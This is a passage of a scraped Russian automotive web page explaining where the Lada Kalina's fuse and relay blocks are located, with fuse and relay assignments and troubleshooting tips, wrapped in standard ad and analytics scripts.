data-la-block=\"4a48c2b1-7098-4690-a23a-977bc162d3b6\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"1","document":"false"}},"content":[],"user":[]},{"id":"3989","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div data-la-block=\"798a3796-033d-4872-9789-52ce54b6e6d4\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"<div data-la-block=\"e318ccc4-91fd-4788-915e-053dfe22917a\"><\/div>","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"after","selector":"h2","xpath":".\/\/h2","n":"2","document":"false"}},"content":[],"user":[]},{"id":"3990","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div style=\"text-align: center\">\n<!-- Yandex.RTB R-A-552015-5 -->\n<div id=\"yandex_rtb_R-A-552015-5\"><\/div>\n<script type=\"text\/javascript\">\n    </script>
<script data-noptimize="" type="text/javascript">
		!function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
</script>
<!--/noptimize--><link rel="icon" href="/favicon.ico" type="image/x-icon"><style>/*1*/.main-menu, .sidebar-menu > ul > li:hover > a, .sidebar-menu > ul > li:hover > span, .sidebar-menu > ul > li > span, .sidebar-menu > ul li.active > a, .slider .bx-pager-item .active, .slider .bx-pager-item a:hover, .slider-posts-wrap .bx-pager-item .active, .slider-posts-wrap .bx-pager-item a:hover, .footer-bottom, .single ul li:before, .single ol li ul li:after, .single ol li:before, .add-menu > ul > li > a:hover, .add-menu > ul > li > span:hover, .main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .cat-children__item a:hover, .related__item-img .related__item-cat > a:hover, .main-menu__list > li > ul > li > span, .main-menu__list > li > ul > li.current-post-parent > a, .add-menu > ul > li.current-post-parent > a, .add-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a, .sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after, .commentlist .comment .reply a:hover{background: #133cac;}.title, .single #toc_container .toc_title{color: #133cac;border-left: 4px solid #133cac;}.description{border-top: 4px solid #133cac;}.description__title, .single .wp-caption-text, .more, a:hover{color: #133cac;}.commentlist .comment, .add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 1px solid #133cac;}.more span{border-bottom: 1px dashed #133cac;}.slider-posts-wrap .bx-prev:hover, .slider-posts-wrap .bx-next:hover{background-color: #133cac;border: 1px solid #133cac;}#up{border-bottom-color: #133cac;}#up:before, .commentlist .comment .reply a{border: 1px solid #133cac;}.respond-form .respond-form__button{background-color: #133cac;}@media screen and (max-width: 1023px){.main-box{border-top: 50px solid #133cac;}
		.m-nav{background: #133cac;}.main-menu__list > li > ul > li > span{background: none;}.add-menu > ul > li > a, .add-menu > ul > li > span, .main-menu__list > li > ul > li > a, .main-menu__list > li > ul > li > span{border-bottom: 0;}.sidebar-menu > ul > li .menu-arrow:before, .sidebar-menu > ul > li .menu-arrow:after{background: #85ece7;}}/*2*/.add-menu__toggle{background: #dd0000 url(https://avtoshkolak.ru/wp-content/themes/marafon/images/add-ico.png) center no-repeat;}.add-menu > ul > li > a, .related__item-img .related__item-cat > a, .main-menu__list > li > ul > li > a{background: #dd0000;}#up:hover{border-bottom-color: #dd0000;}#up:hover:before{border: 1px solid #dd0000;}a, .sidebar-menu > ul > li > ul > li > span, .sidebar-menu > ul > li > ul > li > a:hover, .sidebar-menu > ul > li > ul > li > span:hover, .sidebar-menu > ul > li > ul > li.current-post-parent > a, .footer-nav ul li a:hover{color: #dd0000;}.respond-form .respond-form__button:hover{background-color: #dd0000;}@media screen and (max-width: 1023px){.sidebar-menu > ul > li > a, .main-menu__list li > span, .main-menu__list li > a:hover, .main-menu__list li > span:hover, .main-menu__list li > ul, .main-menu__list > li.current-post-parent > a, .sidebar-menu > ul > li > span, .sidebar-menu > ul > .current-post-parent > a{background: #dd0000;}.main-menu__list > li > ul > li > a:hover, .main-menu__list > li > ul > li > span:hover, .main-menu__list > li > ul > li.current-post-parent > a{background: none;}}/*3*/.post-info__cat a, .post-info__comment{background: #00c932;}.post-info__comment:after{border-color: rgba(0, 0, 0, 0) #00c932 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0);}/*<1023*/@media screen and (max-width: 1023px){.add-menu > ul > li > a, .sidebar-menu > ul > li > a{background-color: #133cac;}.add-menu > ul > li > span, .add-menu > ul > li.current-post-parent > a, .sidebar-menu > ul > li > ul{background-color: #dd0000;}}.single a, .commentlist .comment .reply a, .sidebar a{color: #003df4;}.single a:hover, .commentlist .comment .reply a:hover, .sidebar a:hover{color: #dd0003;}.post-info .post-info__cat a:hover{background: #00c7ef;}.posts__item .posts__item-title a:hover, .section-posts__item-title a:hover, .related .related__item a:hover{color: #00c7ef; border-bottom: 1px solid #00c7ef;}</style> <script type="text/javascript">$(document).ready(function(){
                 $('article').copyright({extratxt:'© 2025, Авторские права защищены! Ссылка при копировании обязательна! | Источник: %source%', sourcetxt: 'avtoshkolak.ru'});
				});</script> <script data-ad-client="ca-pub-5754271405755070" async ></script> <script></script> <div id="admediator-61092-429011"></div> <script></script> <script></script> <meta name="verify-admitad" content="fa942d49f0" /> <script type="text/javascript">rbConfig={start:performance.now(),rbDomain:"1.vseokei.ru",rotator:'1llw8'};</script> <script></script>  <script>window.yaContextCb = window.yaContextCb || []</script> <script></script> </head><body>  <script type="text/javascript" >(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(61187116, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });</script> <noscript><div><img src="https://mc.yandex.ru/watch/61187116" style="position:absolute; left:-9999px;" alt="" /></div></noscript><div id="main"><div class="wrapper"><header class="header"> <a href="https://avtoshkolak.ru"> <noscript><img src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="logo" alt="avtoshkolak.ru"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/03/1.jpg" class="lazyload logo" alt="avtoshkolak.ru"> </a><div class="m-nav"><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div><nav class="main-menu"><div class="main-menu__inner" data-menu-anchor="0"><ul class="main-menu__list"><li id="menu-item-3962" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3962"><a href="https://avtoshkolak.ru/obsluzhivanie">Обслуживание</a></li><li id="menu-item-3963" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3963"><a href="https://avtoshkolak.ru/raznoe">Разное</a></li><li id="menu-item-3964" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3964"><a href="https://avtoshkolak.ru/remont">Ремонт</a></li><li id="menu-item-3965" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3965"><a href="https://avtoshkolak.ru/tyuning">Тюнинг</a></li><li id="menu-item-3966" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3966"><a href="https://avtoshkolak.ru/ustrojstvo">Устройство</a></li><li id="menu-item-3969" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3969"><a href="https://avtoshkolak.ru/tag/zapchasti">Запчасти</a></li><li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://avtoshkolak.ru/tag/dvigatel">Двигатель</a></li><li id="menu-item-3971" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3971"><a href="https://avtoshkolak.ru/tag/polomka">Виды поломок</a></li><li id="menu-item-3972" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3972"><a href="https://avtoshkolak.ru/tag/instrumenty">Инструменты</a></li><li id="menu-item-3973" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3973"><a href="https://avtoshkolak.ru/tag/voditel">Водителю</a></li><li id="menu-item-3974" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3974"><a href="https://avtoshkolak.ru/tag/obogrevatel">Обогреватель</a></li><li id="menu-item-3975" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3975"><a href="https://avtoshkolak.ru/tag/podsvetka">Подсветка</a></li><li id="menu-item-3976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3976"><a href="https://avtoshkolak.ru/tag/lada">Lada</a></li></ul><ul class="main-menu__list main-menu__list_m"><li id="menu-item-563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-563"><a href="https://avtoshkolak.ru/">Главная</a></li></ul></div></nav></div>  <script>window.googletag = window.googletag || {cmd: []};
  var interstitialSlot;
  googletag.cmd.push(function() {
  // Define a web interstitial ad slot.
    interstitialSlot = googletag.defineOutOfPageSlot(
    '/21724288632/prazdnik-bum.ru/prazdnik-bum.ru_Interstitial',
    googletag.enums.OutOfPageFormat.INTERSTITIAL);

    // Slot returns null if the page or device does not support interstitials.
    if (interstitialSlot) {
    interstitialSlot.addService(googletag.pubads());
    }
    googletag.pubads().enableSingleRequest();
    googletag.pubads().collapseEmptyDivs();
    googletag.pubads().refresh([interstitialSlot])
    googletag.enableServices();
    googletag.display(interstitialSlot);
  });</script> </header><div class="main-box"> <script src="https://use.fontawesome.com/417c5df15b.js"></script> <style>.info-block div { width:auto; display:inline-block; color: #8a8a8a; font-size: 12px;  vertical-align: top;margin:0 6px; }</style><div class="content-wrapper"><main class="content"><div class="info-block" style="display: inline-block;"><div><time class="post-info__time post-info__time_single" datetime="2019-10-04">04.10.2019</time></div> <i class="fa fa-eye" aria-hidden="true" style="color: #ff9000;"></i><div>15 просмотров</div> <i class="fa fa-commenting-o" aria-hidden="true" style="color: #ff9000;"></i><div><a href="https://avtoshkolak.ru/raznoe/panel-predohranitelej-kalina-universal.html#comments"> нет комментариев</a></div></div> <span style="font-size: 12px;">Рейтинг статьи</span><div style="display: inline-block;vertical-align: top;"><div id="post-ratings-2930" class="post-ratings"  data-nonce="d70ac72c97"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2930, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_1" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2930, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2930, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_2" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2930, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2930, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_3" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2930, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2930, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_4" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2930, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2930, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></noscript><img class="lazyload" id="rating_2930_5" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2930, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /></div><div id="post-ratings-2930-loading" class="post-ratings-loading"><noscript><img src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%2016%2016%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="lazyload post-ratings-image" /> Загрузка...</div></div><div class="article-wrap" itemscope itemtype="http://schema.org/Article"><article class="single"><div itemprop="articleBody"><div class="fpm_start"></div><h1>Панель предохранителей калина универсал</h1><h2>Монтажный блок предохранителей на Лада Калина: расположение, схема, где он находится</h2><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/blok-predohranitelei-995x224.jpg" /></p><p>При возникновении неисправностей связанных с работой электрических принадлежностей на Лада Калина не стоит спешить лезть в механическую часть. Может проблема кроется в сгорании плавких предохранителях. Но, не все автомобилисты знают, где расположен блок предохранителей Лада Калина и их маркировку.</p><h2>Расположение основного монтажного блока предохранителей</h2><p>Основной блок предохранителей и реле Лада Калина расположенный под левой панелью от руля, где находится переключатель главного света.</p><p><strong>Для того, чтобы получить доступ к основной панели предохранителей Лада Калина нужно сделать ряд манипуляций:</strong></p><p><ol> На закрывающей панели, слева и справа есть пазы, за которые нужно потянуть поочередно. Также снизу. Эту операцию стоит делать аккуратно, чтобы не сломать пластиковые крепления.</p></ol><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/dergaem-snizu-650x320.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/dergaem-snizu-650x320.jpg" /></p><p>Аккуратно дёргаем снимая с пазов</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/dostup-k-bloku-650x488.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/dostup-k-bloku-650x488.jpg" /></p><p>Получен доступ к блоку предохранителей</p><script data-noptimize>fpm_start( "true" )</script> <p>Таким образом, меняются предохранители и реле основного блока Лада Калина, а также плата управления.</p><h3>Расположение дополнительного блока предохранителей</h3><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/dop-blok-predohranitelei-650x454.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/dop-blok-predohranitelei-650x454.jpg" /></p><p>Дополнительный блок предохранителей отмечен стрелочкой на фото</p><p>Дополнительный блок реле и предохранителей Лада Калина находится справа от ног переднего пассажира. Доступ к нему открывается, если открутить болты крышки и демонтировать ее. Для того чтобы демонтировать этот блок следует выкрутить 3 болта крепления. Процесс замены производится так само, как и у основного блока.</p><p style="clear: both"> <noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/dop-blok.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/dop-blok.jpg" /></p><ol><li>реле включения топливного насо­са;</li><li>предохранитель электровенти­лятора системы охлаждения (50А);</li><li>реле включения электровентилятора системы охлаждения (низкая скорость);</li><li>главное реле;</li><li>реле включения электровентилятора системы охлаждения высокая скорость).</li></ol><h2>Схема и маркировка предохранителей и их замена</h2><p>Если перевернут крышку блока предохранителей Лада Калина, то можно увидеть маркировку и какой предохранитель и реле за что отвечают. Также, ее можно увидеть в сервисно-технической книге автомобиля.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/montahnii-blok-shema.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/montahnii-blok-shema.jpg" /></p><p>Схема блока предохранителей</p><p>Укажем и расшифруем номер предохранителя, ампераж и за что он отвечает:</p><p>F1 — (10) — Приборы: блок управления иммобилайзером, выключатель аварийной сигнализации, комбинация приборов. Если при запуске двигателя стартер не крутит, а мигает значок иммобилайзера, то необходимо обратить внимание на этот предохранитель. <br />F2 — (30) — Электростеклоподъемники. Подробнее о том, почему могут не работать стекоподъёмники здесь. <br />F3 — (10) — Выключатель аварийной сигнализации <br />F4 — (20) — Стеклоочиститель <br />F5 — (25) — Отопитель, блок управления электроусилителем <br />F6 — (20) — Звуковой сигнал <br />F7 — (10) — Комбинация приборов, освещение салона <br />F8 — (20) — Обогрев заднего стекла <br />F9 — (5) — Габаритный огонь (правый борт) <br />F10 — (5) — Габаритный огонь (левый борт) <br />F11 — (7,5) — Блок управления иммобилайзером <br />F12 — (7,5) — Ближний свет (правый борт) <br />F13 — (7,5) — Ближний свет (левый борт) <br />F14 — (10) — Дальний свет (правый борт) <br />F15 — (10) — Дальний свет (левый борт) <br />F16,17 — (10) — Противотуманные фары <br />F18 — (15) — Обогрев сидений <br />F19 — (10) — АБС <br />F20 — (15) — Прикуриватель <br />F21 — (10) — Блокировка заднего хода <br />F22 — (15) — Блок управления электропакетом <br />F31 — (50) — Блок управления электроусилителем</p><h3>Схема расположения реле в монтажном блоке</h3><p>Также, на блоке предохранителей установлены реле. Дадим им расшифровку согласно нумерации:</p><p>К1 — реле омывателя фар; <br />К2 — реле включения цепи стеклоподъемников; <br />КЗ — реле включения стартера; <br />К4 — дополнительное реле (реле зажигания); <br />К5 — реле включения указателей поворота и аварийной сигнализации; <br />Кб — реле включения омывателя и очистителя ветрового стекла; <br />К7 — реле включения дальнего света фар; <br />К8 — реле включения звукового сигнала; <br />К9 — реле включения передних противотуманных фар; <br />К10 — реле включения обогрева заднего стекла; <br />К11 — реле включения цепи обогрева передних сидений; <br />К12 — резервное реле.</p><h4>Замена предохранителей и реле</h4><p>Замена предохранителей и реле осуществляется при помощи специальных пинцетов. Они на фото ниже, отмечены стрелочкой.</p><p style="clear: both"><noscript><img decoding="async" src="https://carfrance.ru/wp-content/uploads/2016/07/foto-montajnogo-bloka-650x341.jpg" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://carfrance.ru/wp-content/uploads/2016/07/foto-montajnogo-bloka-650x341.jpg" /></p><p>Стрелками указаны пинцеты</p><h2>Выводы</h2><p>При выходе со строя реле или оплавке предохранителя в блоке на Лада Калина могут выходить со строя электрические цепи, которые отвечают за работоспособность узла. Таким образом, перед ремонтом механической части стоит посмотреть состояние именно предохранителя. Сгорание этих деталей происходит вследствие короткого замыкания в бортовой сети Калины.</p><h2>Предохранители и реле в Ладе Калина</h2><h2>Предохранители и реле в Ладе Калина, электрические схемы</h2><p>Если у вас в <strong>Калине</strong> перестал работать тот или иной электрический прибор — фары, ближний или дальний свет, прикуриватель, печка, поворотники, а также другие устройства, то нужно первым делом найти причину неработоспособности, в частности проверьте предохранители и реле в Ладе Калина.</p><p>Первым делом в электрических цепях проверяются предохранители, потому как они являются самым слабым местом цепи и обычно первыми выходят из строя. О том, какие предохранители за что отвечают в Ладе Калине, а также где стоят реле и как найти нужное, читайте далее.</p><p>Если вы не хотите попасть в неприятную ситуацию, когда из-за сгоревшего предохранителя отказывается работать тот или иной прибор, а целого под рукой нет, полезно взять за правило всегда возить с собой набор, состоящий из разных предохранителей.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/raznoe/foto-voditelskogo-udostovereniya-s-dvuh-storon.html" target="_blank" rel="dofollow" class="u75a95ba9d3a450b8854b1c8e44951bb4"><style>.u75a95ba9d3a450b8854b1c8e44951bb4 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:inherit; border:0!important; border-left:4px solid inherit!important; box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -moz-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -o-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); -webkit-box-shadow: 0 1px 2px rgba(0, 0, 0, 0.17); text-decoration:none; } .u75a95ba9d3a450b8854b1c8e44951bb4:active, .u75a95ba9d3a450b8854b1c8e44951bb4:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u75a95ba9d3a450b8854b1c8e44951bb4 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u75a95ba9d3a450b8854b1c8e44951bb4 .ctaText { font-weight:bold; color:inherit; text-decoration:none; font-size: 16px; } .u75a95ba9d3a450b8854b1c8e44951bb4 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u75a95ba9d3a450b8854b1c8e44951bb4:hover .postTitle { text-decoration: underline!important; }</style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Читать еще:</span>  <span class="postTitle">Фото водительского удостоверения с двух сторон</span></div></a></div><p>Для Лады Калины можно купить подобный набор в любом автомагазине, продающем автозапчасти для отечественных автомобилей. Места он занимает совсем немного, зато польза от него в случае выхода из строя значительно сократит ваше время для устранения неисправности.</p><h2>Блок реле и предохранителей</h2><p>Предохранители в Ладе Калине расположены под приборной панелью, в блоке, который находится слева от руля. Чтобы до него добраться, нужно открыть крышку, в которую встроен выключатель света фар. Крышка на защёлках, если потянуть её за верхнюю часть на себя, она откроется и откинется вниз (нижняя её часть закреплена на оси).</p><p style="clear: both"><noscript><img decoding="async" src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_rele_i_predohranitelej_lada_kalina.JPG" /></noscript><img class="lazyload" decoding="async" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://vmiredorog.ru/wp-content/uploads/2014/03/blok_rele_i_predohranitelej_lada_kalina.JPG" /></p><p><strong>F1 (10 А) — иммобилайзер, лампы и датчики приборной панели, фонарь заднего хода, поворотники</strong>. <br />Если у вас перестала работать какая-либо «стрелка» на приборной панели, или перестала загораться одна или все контрольные лампы, проверьте этот предохранитель, а также сами датчики или лампы. <br />Если при включении задней передачи не загорается задний белый свет, дело может быть также в этом предохранителе, либо в выключателе заднего хода.</p><p>Выключатель заднего хода находится на коробке передач, чтобы его поменять, скорее всего понадобится снять защиту картера двигателя, чтобы добраться до него. Расположен с левой стороны по ходу движения на задней части коробки передач. <br />Если не работают поворотники и этот предохранитель целый, проверьте также реле К5, ручку включения указателей поворотов, её разъём, а также лампы самих поворотников.</p><p><strong>F2 (30 А) — электрические стеклоподъёмники</strong>. <br />Если перестали работать стеклоподъёмники, проверьте этот предохранитель, а также реле К2. Если предохранитель и реле исправные, то может быть целый ряд причин. Для начала попробуйте нажать кнопку стеклоподъёмника и хлопнуть дверью. Если механизм «закусило» при поднятом положении стекла, это может помочь.</p><p>Иначе нужно разбирать обшивку и смотреть на механизм. При разборе нужно проверить исправность шестерёнок и всех узлов стеклоподъёмника, включая щётки мотора. Также дело может быть в модуле электростеклоподъёмников. Он находится в левой задней двери, если с ним что-то не так, то скорее всего придётся менять этот модуль на рабочий.</p><p><strong>F3 (10 А) — аварийная сигнализация</strong>.</p><p>Если не работает «аварийка» и этот предохранитель исправен, проверьте реле К5. <br />Если у вас зажглись левые или правые поворотники и постоянно горят, даже когда вы выключаете зажигание — это заводской брак. В этом случае необходима замена блока управления кузовной электроникой. Это можно сделать в официальных салонах.</p><p><strong>F4 (20 А) — стеклоочиститель, обогрев заднего стекла</strong>. <br />Если не работают стеклоочистители и этот предохранитель целый, проверьте также реле К4 и К6. Дело может быть в моторчике стеклоочистителя, его механизме. Проверьте ручку включения «дворников» и её разъём.</p><p>Если не работает обогрев заднего стекла, проверьте предохранитель F8, клеммы обогревателя, их контакты, а также контакты этого предохранителя и реле К6. Ещё дело может быть в плохом контакте на корпус. Масса проводки подключается на кузов под торпедой. Если в этом месте плохой или окисленный контакт, это может также стать причиной проблем с правильными показаниями приборов на панели.</p><p><strong>F5 (25 А) — печка, электроусилитель руля, стеклоомыватель</strong>. <br />Если этот предохранитель, и реле К4 целые и не работает печка, возможно дело в её электродвигателе (щётках) или кнопке включения, а также её контактах. <br />Если не работает электроусилитель руля, данный предохранитель и предохранитель F31 целые, то лучше обратиться в мастерскую, потому что самостоятельно найти и устранить эту неисправность будет сложно.</p><p><strong>F6 (20 А) — звуковой сигнал</strong>.</p><p>Если данный предохранитель и реле К8 исправные, но сигнал не работает, проверьте сам клаксон. Он расположен под передним бампером около радиатора. Иногда бывает достаточно покрутить винт регулировки тональности. Расположение неудобное, потому что в него легко может попасть вода, как вариант можно переустановить его в более высокое место, либо установить другой клаксон, который менее чувствителен к воде и влаге.</p><p><strong>F7 (10А) — ЖК индикатор приборной панели, стоп-сигналы, освещение салона</strong>. <br />Если не работают стоп-сигналы, проверьте этот предохранитель. Если он целый, проверьте выключатель стоп-сигналов, который находится у основания педали тормоза, представляет из себя круглую деталь с подключёнными к его клеммам двумя проводами. Если дело в нём, то поможет замена. Стоит около 100 рублей. Также проверьте лампы в задних фарах. Если не горит один стоп-сигнал, то скорее всего перегорела лампа. Если не горят оба сигнала, то скорее всего дело в реле, предохранителе или выключателе.</p><p><strong>F8 (20 А) — элемент обогрева заднего стекла</strong>. <br />Если заднее стекло не отпотевает при включённом обогреве, проверьте этот предохранитель, реле К4 и К10, а также предохранитель F4.</p><div style="clear:both; margin-top:0em; margin-bottom:1em;"><a href="https://avtoshkolak.ru/remont/srok-zameny-prav-v-gibdd.html" target="_blank" 